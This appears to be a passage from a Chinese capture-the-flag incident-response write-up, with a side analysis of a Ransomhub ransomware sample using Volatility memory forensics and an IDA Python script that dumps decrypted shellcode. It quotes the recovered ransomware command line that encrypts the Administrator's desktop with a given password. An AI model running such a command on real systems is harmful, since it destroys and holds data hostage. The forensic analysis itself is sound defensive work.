该描述是写在 PE 文件的资源区 (.rsrc) 的 “Version Info” 中,属于文件自身的信息,解压就能看到该段

题外篇
以下是走错路分析勒索病毒的部分,与题目无关,似乎该病毒还挺出名的
vol取证内存是可以找到加密的命令,pass为f642928e7e7ac8b81941f3ec70fc187a80f28d395d6cd194271d4c6da99855d6
PS F:\附件\solar4月月赛(6小时应急)v1\solar应急响应> volatility.exe -f .\Server_2012-ffb9479f.vmem --profile=Win2012R2x64 consoles
Volatility Foundation Volatility Framework 2.6
**************************************************
ConsoleProcess: conhost.exe Pid: 7392
Console: 0x7ff774867220 CommandHistorySize: 50
HistoryBufferCount: 4 HistoryBufferMax: 4
OriginalTitle: %SystemRoot%\System32\cmd.exe
Title: ???: C:\Windows\System32\cmd.exe
----
CommandHistory: 0x4fdb236cc0 Application: powershell.exe Flags:
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x0
----
CommandHistory: 0x4fdb1abd00 Application: powershell.exe Flags:
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x0
----
CommandHistory: 0x4fdb1abb20 Application: Encryptor123.exe Flags:
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x0
----
CommandHistory: 0x4fdb20a950 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 1 LastAdded: 0 LastDisplayed: 0
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x4fdb1a6810
Cmd #0 at 0x4fdb213e20: Encryptor123.exe -path C:\Users\Administrator\Desktop -pass f642928e7e7ac8b81941f3ec70fc187a80f28d395d6cd194271d4c6da99855d6
----
Screen 0x4fdb1ac260 X:3 Y:0
Dump:
动态加载shellcode

在vmtools的传输缓存中可以找到shellcode:aspdfasdipfssssss.txt

动调提取大法dump解密后的shellcode

from idaapi import*
start_addr = 0x0000022477EF0000
size = 11646464
output_file = r"C:\Users\Administrator\Desktop\dump.bin" # 修改为你想保存的路径
with open(output_file, "wb") as f:
for i in range(size):
byte = ida_bytes.get_byte(start_addr + i)
f.write(bytes([byte]))
print(f"[+] Dumped {size} bytes from {hex(start_addr)} to '{output_file}'")
或者直接rc4解密shellcode


剩下的发现是Ransomhub这玩意,【病毒分析】Ransomhub加密器样本-EXSI,桌面上几个样本在看雪solar发的文章附件中也有

